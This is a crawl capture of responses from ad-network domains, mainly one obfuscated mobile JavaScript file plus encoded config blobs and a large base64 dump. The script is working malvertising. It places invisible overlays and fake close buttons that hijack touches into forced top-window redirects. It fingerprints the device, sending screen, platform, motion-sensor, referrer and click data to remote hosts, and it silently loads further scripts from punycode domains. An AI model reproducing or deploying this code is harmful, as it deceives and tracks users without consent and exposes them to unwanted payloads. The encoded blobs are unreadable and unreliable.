

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2520dc.dhbjhto.com:8007/d/6258?t=0.2729756177930349
body_size: 1115
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}oQo=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0@sQQKKmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mfh)ChFOm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@n@0f(mfh)ChFOm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm(pCDRLOm(O^g@0{1\\\/o0s}mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2520kc.uwncvxy.com:8008/d/5230?t=0.8502403644866614
body_size: 1147
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gon}K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so}@@n}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@n@0S(m_D2(XRTm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@n@0S(m_D2(XRTm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(m0sn}o@mRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*}oo*Q}\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2599b3e9c2e4b378adg.oataaof.com:8007/sc/6258?n=pyrzuxpu
body_size: 14299
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK@n{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@n@0f(mfh)ChFOm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/@n@0f(mfh)ChFOm(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var pyrzuxpu_is_ws = pyrzuxpu_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003412251.txt
body_size: 121980
content:
[base64]/o0yCJU+LFVMtFVJDCFNJS1ROJlhEOlRsSl1da1WBO1iZDWa76FU4Hl08J1piPWB0U2ZnLWGOTWgpF2ZFM2RLBGhNQF9YV2p/[base64]/[base64]/TSd/Lvd7aa+PTx/V8Tumei+2ySvGlZOmykem9qPDBg/LMF+rILurJuPvWounm5fvrjOzu8fSWYfmzZ/G+mfzLbPPIqvjXJPbRtvLaxu7f1vuocPuqEPq6efvgNP3LhProzvjr3Pfx6P3ttfj29v8Dkf8nof9Hr/9nvf+Pzv+mAP/dAP/X7v7+/iH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gABCBxIsKDAAAgTKlzIUGGBhxAjFmhIsaJFihARGtw4ECGDjyBDhjRAsqTJkyRFqlzJ8qPJiAJiPoxJs0BJkShxonxZICZHADUNNBhKtKjRo0iHGvhZ8MCBB06jPn1AtapVqVidDj2wVWuDqVDBUpX6MWtWlScfamTKdiBNmRLjyrW508BciXbp1t05cm/eiH7r3tUb2CVJuQwhpmzwoIGBBzSseKHBYeLEAA8NgGxgYcUQMmW0kHAcuPTMtmwbojZ4sTXCuK5jy04IcTXBlC1Bluabu7fOwxIFzBQAVDhd32gF+2QrQHPS59CHTmz7cGxWq9jDct1aFevmrtqd/nb3blZqg76HcTOwS9w205owBysGLv/u7pOG6cu/z3M44N35SeTQZa9l1gAHJHBgAQc0GEHDAQspxsADC67QQhFamMEEB/zt9ZB7HKkG4kGzYZRRiShadBmIAajHUof4ISdjf3G9lZlmMuqmXHvvORfdj0UxMB1bBTxVXnZXYYUdWSF9ZaRU45FVXlTnoXecYT2NuBF89eHVZVx/3beeeiV9CaN+cM3nl44nEliRTQ8wSAMNJIz2gF0RZsaABS30aUMWdphBA2lnlsmjlgBQhCiJKTbqqGsgXpmcfoSVluOMZcplo6Q57jQcas0xAOSodrWF0JNmIWkdlNl5F9KR/lExMCVWVVppwAFWBrAoQWl+6euNL4n521/2FUqjccDWVeUBxCbmJm0PkECDE214YQQHjmH2bIEMcGBDEeCSEUgZHBqL566JKrrro+y2qxCLNuVGrJoAXupbSpkGB5dJYyLnaU+H/[base64]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